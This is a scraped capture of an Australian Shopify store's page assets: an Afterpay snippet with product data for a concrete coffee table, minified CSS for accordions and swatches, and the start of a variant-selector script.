  <script defer src="https://chimpstatic.com/mcjs-connected/js/users/43f64a2007c1276d497e90d0e/0548e78a297a769462842d53e.js"></script>
  <script>window.mc_embedded = true;</script>



</div></body>
</html>
        
<!-- Begin Shopify-Afterpay JavaScript Snippet (v1.2.1) -->

<script type="text/javascript">
// Overrides:
// var afterpay_msg_size = 'sm';  // Can be 'xs', 'sm', 'md' or 'lg'.
// var afterpay_bold_amount = true;
// var afterpay_logo_theme = 'colour';  // Can be 'colour', 'black' or 'white'.
// var afterpay_modal_open_icon = true;
// var afterpay_hide_upper_limit = false;
// var afterpay_hide_lower_limit = true;
// var afterpay_show_if_outside_limits = true;

var afterpay_product_integration_enabled = true;
var afterpay_product_selector = '.product__price';
// var afterpay_variable_price_fallback = false;
// var afterpay_variable_price_fallback_selector = '';
var afterpay_variable_price_fallback_method = 'interval';  // Can be 'mutation' or 'interval'.

// var afterpay_cart_integration_enabled = true;
// var afterpay_cart_static_selector = '#cart-subtotal-selector';
// var afterpay_variable_subtotal_fallback = false;
// var afterpay_variable_subtotal_fallback_selector = '';
//var afterpay_variable_subtotal_fallback_method = 'interval'; // Can be 'mutation' or 'interval'.

// var afterpay_dynamic_cart_integration_enabled = false;
// var afterpay_dynamic_cart_selector = '.cart-drawer__footer .totals';
// var afterpay_dynamic_cart_observer_target = '#CartDrawer';

// var afterpay_footer_logo_enabled = true;
// var afterpay_footer_logo_format = 'icon';  // Can be 'icon', 'stacked' or 'logo'.
// var afterpay_footer_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.
// var afterpay_footer_logo_background = 'border';  // Can be 'border' or 'transparent'.
// var afterpay_footer_logo_container = 'footer ul.payment-icons';
// var afterpay_footer_logo_template = '<li class="payment-icon"><object data="{logo_path}" type="image/svg+xml"></object></li>';

// Non-editable fields:
var afterpay_js_language = "en";
var afterpay_js_country = "AU";
var afterpay_shop_currency = "AUD";
var afterpay_cart_currency = "AUD";
var afterpay_shop_money_format = "${{amount}}";
var afterpay_shop_permanent_domain = "mitchell-bink-concrete-design.myshopify.com";
var afterpay_theme_name = " MBCD - Added Contact Us (12\/9\/25)";
var afterpay_product = {"id":6595618635855,"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","handle":"indoor-outdoor-square-concrete-coffee-table-smooth","description":"\u003cp\u003eShowcasing our Indoor or Outdoor Square Concrete Coffee Table in our Smooth finish.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2021-07-26T21:48:36+10:00","created_at":"2021-07-26T21:30:53+10:00","vendor":"Mitchell Bink Concrete Design","type":"","tags":["Delivery \u0026 Assembly Concrete Dining Tables","Main Product","requires_delivery_access"],"price":150000,"price_min":150000,"price_max":435000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39507605880911,"title":"600mm x 600mm \/ 350mm","option1":"600mm x 600mm","option2":"350mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-600600350","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 600mm x 600mm \/ 350mm","public_title":"600mm x 600mm \/ 350mm","options":["600mm x 600mm","350mm"],"price":150000,"weight":80000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507605913679,"title":"600mm x 600mm \/ 400mm","option1":"600mm x 600mm","option2":"400mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-600600400","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 600mm x 600mm \/ 400mm","public_title":"600mm x 600mm \/ 400mm","options":["600mm x 600mm","400mm"],"price":175000,"weight":90000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507605946447,"title":"600mm x 600mm \/ 450mm","option1":"600mm x 600mm","option2":"450mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-600600450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 600mm x 600mm \/ 450mm","public_title":"600mm x 600mm \/ 450mm","options":["600mm x 600mm","450mm"],"price":200000,"weight":100000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507605979215,"title":"600mm x 600mm \/ 500mm","option1":"600mm x 600mm","option2":"500mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-600600500","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 600mm x 600mm \/ 500mm","public_title":"600mm x 600mm \/ 500mm","options":["600mm x 600mm","500mm"],"price":230000,"weight":120000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606011983,"title":"700mm x 700mm \/ 350mm","option1":"700mm x 700mm","option2":"350mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-700700350","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 700mm x 700mm \/ 350mm","public_title":"700mm x 700mm \/ 350mm","options":["700mm x 700mm","350mm"],"price":175000,"weight":90000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606044751,"title":"700mm x 700mm \/ 400mm","option1":"700mm x 700mm","option2":"400mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-700700400","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 700mm x 700mm \/ 400mm","public_title":"700mm x 700mm \/ 400mm","options":["700mm x 700mm","400mm"],"price":200000,"weight":100000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606077519,"title":"700mm x 700mm \/ 450mm","option1":"700mm x 700mm","option2":"450mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-700700450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 700mm x 700mm \/ 450mm","public_title":"700mm x 700mm \/ 450mm","options":["700mm x 700mm","450mm"],"price":230000,"weight":120000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606110287,"title":"700mm x 700mm \/ 500mm","option1":"700mm x 700mm","option2":"500mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-700700500","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 700mm x 700mm \/ 500mm","public_title":"700mm x 700mm \/ 500mm","options":["700mm x 700mm","500mm"],"price":260000,"weight":135000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606143055,"title":"800mm x 800mm \/ 350mm","option1":"800mm x 800mm","option2":"350mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-800800350","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 800mm x 800mm \/ 350mm","public_title":"800mm x 800mm \/ 350mm","options":["800mm x 800mm","350mm"],"price":200000,"weight":100000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606175823,"title":"800mm x 800mm \/ 400mm","option1":"800mm x 800mm","option2":"400mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-800800400","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 800mm x 800mm \/ 400mm","public_title":"800mm x 800mm \/ 400mm","options":["800mm x 800mm","400mm"],"price":230000,"weight":120000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606208591,"title":"800mm x 800mm \/ 450mm","option1":"800mm x 800mm","option2":"450mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-800800450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 800mm x 800mm \/ 450mm","public_title":"800mm x 800mm \/ 450mm","options":["800mm x 800mm","450mm"],"price":260000,"weight":135000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606241359,"title":"800mm x 800mm \/ 500mm","option1":"800mm x 800mm","option2":"500mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-800800500","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 800mm x 800mm \/ 500mm","public_title":"800mm x 800mm \/ 500mm","options":["800mm x 800mm","500mm"],"price":290000,"weight":150000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606274127,"title":"900mm x 900mm \/ 350mm","option1":"900mm x 900mm","option2":"350mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-900900350","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 900mm x 900mm \/ 350mm","public_title":"900mm x 900mm \/ 350mm","options":["900mm x 900mm","350mm"],"price":230000,"weight":120000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606306895,"title":"900mm x 900mm \/ 400mm","option1":"900mm x 900mm","option2":"400mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-900900400","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 900mm x 900mm \/ 400mm","public_title":"900mm x 900mm \/ 400mm","options":["900mm x 900mm","400mm"],"price":260000,"weight":135000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606339663,"title":"900mm x 900mm \/ 450mm","option1":"900mm x 900mm","option2":"450mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-900900450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 900mm x 900mm \/ 450mm","public_title":"900mm x 900mm \/ 450mm","options":["900mm x 900mm","450mm"],"price":290000,"weight":150000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606372431,"title":"900mm x 900mm \/ 500mm","option1":"900mm x 900mm","option2":"500mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-900900500","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 900mm x 900mm \/ 500mm","public_title":"900mm x 900mm \/ 500mm","options":["900mm x 900mm","500mm"],"price":325000,"weight":170000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606405199,"title":"1000mm x 1000mm \/ 350mm","option1":"1000mm x 1000mm","option2":"350mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-10001000350","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1000mm x 1000mm \/ 350mm","public_title":"1000mm x 1000mm \/ 350mm","options":["1000mm x 1000mm","350mm"],"price":260000,"weight":135000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606437967,"title":"1000mm x 1000mm \/ 400mm","option1":"1000mm x 1000mm","option2":"400mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-10001000400","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1000mm x 1000mm \/ 400mm","public_title":"1000mm x 1000mm \/ 400mm","options":["1000mm x 1000mm","400mm"],"price":290000,"weight":150000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606470735,"title":"1000mm x 1000mm \/ 450mm","option1":"1000mm x 1000mm","option2":"450mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-10001000450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1000mm x 1000mm \/ 450mm","public_title":"1000mm x 1000mm \/ 450mm","options":["1000mm x 1000mm","450mm"],"price":325000,"weight":170000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606503503,"title":"1000mm x 1000mm \/ 500mm","option1":"1000mm x 1000mm","option2":"500mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-10001000500","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1000mm x 1000mm \/ 500mm","public_title":"1000mm x 1000mm \/ 500mm","options":["1000mm x 1000mm","500mm"],"price":360000,"weight":190000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606536271,"title":"1100mm x 1100mm \/ 350mm","option1":"1100mm x 1100mm","option2":"350mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-11001100350","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1100mm x 1100mm \/ 350mm","public_title":"1100mm x 1100mm \/ 350mm","options":["1100mm x 1100mm","350mm"],"price":290000,"weight":150000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606569039,"title":"1100mm x 1100mm \/ 400mm","option1":"1100mm x 1100mm","option2":"400mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-11001100400","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1100mm x 1100mm \/ 400mm","public_title":"1100mm x 1100mm \/ 400mm","options":["1100mm x 1100mm","400mm"],"price":325000,"weight":170000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606601807,"title":"1100mm x 1100mm \/ 450mm","option1":"1100mm x 1100mm","option2":"450mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-11001100450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1100mm x 1100mm \/ 450mm","public_title":"1100mm x 1100mm \/ 450mm","options":["1100mm x 1100mm","450mm"],"price":360000,"weight":190000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606634575,"title":"1100mm x 1100mm \/ 500mm","option1":"1100mm x 1100mm","option2":"500mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-11001100500","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1100mm x 1100mm \/ 500mm","public_title":"1100mm x 1100mm \/ 500mm","options":["1100mm x 1100mm","500mm"],"price":395000,"weight":200000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606667343,"title":"1200mm x 1200mm \/ 350mm","option1":"1200mm x 1200mm","option2":"350mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-12001200350","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1200mm x 1200mm \/ 350mm","public_title":"1200mm x 1200mm \/ 350mm","options":["1200mm x 1200mm","350mm"],"price":325000,"weight":150000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606700111,"title":"1200mm x 1200mm \/ 400mm","option1":"1200mm x 1200mm","option2":"400mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-12001200400","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1200mm x 1200mm \/ 400mm","public_title":"1200mm x 1200mm \/ 400mm","options":["1200mm x 1200mm","400mm"],"price":360000,"weight":190000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606732879,"title":"1200mm x 1200mm \/ 450mm","option1":"1200mm x 1200mm","option2":"450mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-12001200450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1200mm x 1200mm \/ 450mm","public_title":"1200mm x 1200mm \/ 450mm","options":["1200mm x 1200mm","450mm"],"price":395000,"weight":200000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606765647,"title":"1200mm x 1200mm \/ 500mm","option1":"1200mm x 1200mm","option2":"500mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-12001200500","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1200mm x 1200mm \/ 500mm","public_title":"1200mm x 1200mm \/ 500mm","options":["1200mm x 1200mm","500mm"],"price":435000,"weight":220000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251","\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1-Mitchell-Bink-Concrete-Design.webp?v=1767352410","\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_2-Mitchell-Bink-Design.webp?v=1767352425","\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_2_1-Mitchell-Bink-Concrete-Design.webp?v=1767352442","\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_3-Mitchell-Bink-Concrete-Design.webp?v=1767352456"],"featured_image":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251","options":["Length\/Width","Height"],"media":[{"alt":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design","id":29561699270735,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251","width":1080},{"alt":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design","id":29561699401807,"position":2,"preview_image":{"aspect_ratio":1.264,"height":2996,"width":3786,"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1-Mitchell-Bink-Concrete-Design.webp?v=1767352410"},"aspect_ratio":1.264,"height":2996,"media_type":"image","src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1-Mitchell-Bink-Concrete-Design.webp?v=1767352410","width":3786},{"alt":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design","id":29561699336271,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_2-Mitchell-Bink-Design.webp?v=1767352425"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_2-Mitchell-Bink-Design.webp?v=1767352425","width":1080},{"alt":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design","id":29561699303503,"position":4,"preview_image":{"aspect_ratio":1.266,"height":3024,"width":3828,"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_2_1-Mitchell-Bink-Concrete-Design.webp?v=1767352442"},"aspect_ratio":1.266,"height":3024,"media_type":"image","src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_2_1-Mitchell-Bink-Concrete-Design.webp?v=1767352442","width":3828},{"alt":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - Mitchell Bink Concrete Design","id":29561699369039,"position":5,"preview_image":{"aspect_ratio":1.172,"height":3024,"width":3545,"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_3-Mitchell-Bink-Concrete-Design.webp?v=1767352456"},"aspect_ratio":1.172,"height":3024,"media_type":"image","src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_3-Mitchell-Bink-Concrete-Design.webp?v=1767352456","width":3545}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eShowcasing our Indoor or Outdoor Square Concrete Coffee Table in our Smooth finish.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"};
var afterpay_product_collections = "All Concrete Tables,Coffee \u0026 Side Tables";
var afterpay_current_variant = {"id":39507605880911,"title":"600mm x 600mm \/ 350mm","option1":"600mm x 600mm","option2":"350mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-600600350","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 600mm x 600mm \/ 350mm","public_title":"600mm x 600mm \/ 350mm","options":["600mm x 600mm","350mm"],"price":150000,"weight":80000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
var afterpay_cart_total_price = 0;
var afterpay_cart_skus = "";
var afterpay_cart_collections = "";
var afterpay_js_snippet_version = '1.2.1';
</script>
<script type="text/javascript" src="https://static.afterpay.com/shopify-afterpay-javascript.js"></script>

<!-- End Shopify-Afterpay JavaScript Snippet (v1.2.1) -->


--- FILE ---
content_type: text/css
request_url: https://mbconcretedesign.com.au/cdn/shop/t/60/assets/accordion.css?v=34259522368423941961765281264
body_size: -393
content:
.accordion{width:100%;background:#fff;border-radius:5px;overflow:hidden}.accordion-item{border-bottom:1px solid #ddd}.accordion-header{display:flex;justify-content:space-between;align-items:center;padding:15px;cursor:pointer;background:#fff;font-weight:700;text-transform:capitalize}.accordion-header:after{content:"+";font-size:1.5em;line-height:.5em;float:right;transition:transform .3s ease-in-out}.active .accordion-header:after{transform:rotate(-225deg)}.icon{font-size:20px;transition:transform .3s ease}.accordion-content{display:none;opacity:0;padding:15px;max-height:0;transition:opacity .2s linear,max-height .2s linear}.accordion-content em{text-decoration:none;font-weight:300}.active .accordion-content{display:block;opacity:1;transition:all .2s linear;will-change:opacity,max-height;max-height:100%}.active .accordion-content a{text-decoration:underline;color:#1e90ff}@-webkit-keyframes accordionIn{0%{opacity:0;transform:rotateX(-60deg)}to{opacity:1}}@keyframes accordionIn{0%{opacity:0;transform:rotateX(-60deg)}to{opacity:1}}.accordion-content{overflow-anchor:none}.accordion-header{cursor:pointer}.accordion,.accordion-content{overflow-anchor:none}
/*# sourceMappingURL=/cdn/shop/t/60/assets/accordion.css.map?v=34259522368423941961765281264 */


--- FILE ---
content_type: text/css
request_url: https://mbconcretedesign.com.au/cdn/shop/t/60/assets/components.custom_variant.css?v=76455982374518216401765281264
body_size: -205
content:
.custom-variant,.custom-top,.custom-base{margin-bottom:24px}.custom-color-swatches>.swatch-list>button,.custom-color-swatches-top>.swatch-list>button,.custom-color-swatches-base>.swatch-list>button,.lazy-susan-color-swatches>.lazy-susan-swatch-list>button{min-width:32px;min-height:32px;background-position:center;background-repeat:no-repeat;background-origin:border-box;background-size:contain;border-radius:50%;border:3px solid white;margin:auto;display:flex;padding:0}.swatch-list .custom-variant_image{width:100%;height:100%;min-width:50px;min-height:50px;object-fit:cover;object-position:center}@media (min-width: 990px){.custom-color-swatches>.swatch-list>button,.custom-color-swatches-top>.swatch-list>button,.custom-color-swatches-base>.swatch-list>button,.lazy-susan-color-swatches>.lazy-susan-swatch-list>button{min-width:50px;min-height:50px}}.custom-color-swatches>.swatch-list>button.active,.custom-color-swatches-top>.swatch-list>button.active,.custom-color-swatches-base>.swatch-list>button.active,.lazy-susan-color-swatches>.lazy-susan-swatch-list>button.active{outline:#BCBBBA solid 2px}.custom-color-swatches{display:grid;grid-template-columns:repeat(auto-fill,minmax(4rem,1fr));grid-gap:10px;justify-content:center}.custom-color-swatches-top,.custom-color-swatches-base,.lazy-susan-color-swatches{display:flex;grid-gap:15px;height:auto;overflow-x:scroll;overflow-y:hidden;padding:3px 0 0 3px}@media (min-width: 990px){.custom-color-swatches-top .swatch-list,.custom-color-swatches-base .swatch-list{flex:0 0 68px}}.custom-color-swatches>.swatch-list>.mobile-variant-title,.custom-color-swatches-top>.swatch-list>.mobile-variant-title,.custom-color-swatches-base>.swatch-list>.mobile-variant-title,.lazy-susan-color-swatches>.lazy-susan-swatch-list>.mobile-variant-title{margin:0;font-size:10px}.custom-color-swatches>.swatch-list,.custom-color-swatches-top>.swatch-list,.custom-color-swatches-base>.swatch-list,.lazy-susan-color-swatches>.lazy-susan-swatch-list{margin:0 auto}@media screen and (min-width: 769px){.custom-color-swatches>.swatch-list>.mobile-variant-title,.custom-color-swatches-top>.swatch-list>.mobile-variant-title,.custom-color-swatches-base>.swatch-list>.mobile-variant-title,.lazy-susan-color-swatches>.lazy-susan-swatch-list>.mobile-variant-title{line-height:20px;text-align:center}}.lazy-susan-content{margin:20px 0 50px 10px;display:none}.lazy-susan-variant{display:none}.custom-top,.custom-base{margin:20px 0;display:none}::-webkit-scrollbar{-webkit-appearance:none}::-webkit-scrollbar:vertical{width:10px}::-webkit-scrollbar:horizontal{height:10px}::-webkit-scrollbar-thumb{background-color:#ddd;border-radius:10px;border:2px solid #f7f7f7}::-webkit-scrollbar-track{background-color:#f7f7f7}
/*# sourceMappingURL=/cdn/shop/t/60/assets/components.custom_variant.css.map?v=76455982374518216401765281264 */


--- FILE ---
content_type: text/javascript
request_url: https://mbconcretedesign.com.au/cdn/shop/t/60/assets/components.custom_variant.js?v=133423134633315613581765281264
body_size: 1692
content:
const CustomVariant=function(){function CustomVariant2(){this.selector={color_swatches:document.querySelectorAll(".custom-variant > .custom-color-swatches > .swatch-list > button"),addToCart:document.querySelector("form .add-to-cart"),container:document.querySelector(".custom-variant"),productslides:document.querySelectorAll(".secondary-slide > .product-image-main > .image-wrap > img.photoswipe__image"),swatchselected:document.querySelector('input[name="properties[Swatch]"]'),coated_swatches:document.querySelectorAll(".custom-variant-coated > .custom-color-coated > .coated-list > button"),coatedselected:document.querySelector('input[name="properties[Powder Coated Steel Base]"]'),containerTop:document.querySelector(".custom-top"),containerBase:document.querySelector(".custom-base"),swatchselectedTop:document.querySelector('input[name="properties[Top]"]'),swatchselectedBase:document.querySelector('input[name="properties[Base]"]'),color_swatches_top:document.querySelectorAll(".custom-top > .custom-color-swatches-top > .swatch-list > button"),color_swatches_base:document.querySelectorAll(".custom-base > .custom-color-swatches-base > .swatch-list > button"),lazySusanChecked:document.getElementById("add-lazy-susan"),addLazySusan:document.querySelector('input[name="properties[Add a 650mm Diameter Concrete Lazy Susan to my Concrete Table]"]'),lazySusanContent:document.querySelector(".lazy-susan-content"),lazySusanSelected:document.querySelector('input[name="properties[Lazy]"]'),lazySusanSwatches:document.querySelectorAll(".lazy-susan-content > .lazy-susan-color-swatches > .lazy-susan-swatch-list > button")},this.slides={node:[]},this.load()}CustomVariant2.prototype.load=function(){var _2=this;document.addEventListener("cart:added",event=>{_2.addproperties(event)}),_2.initTimberType(),$(".product__main-photos 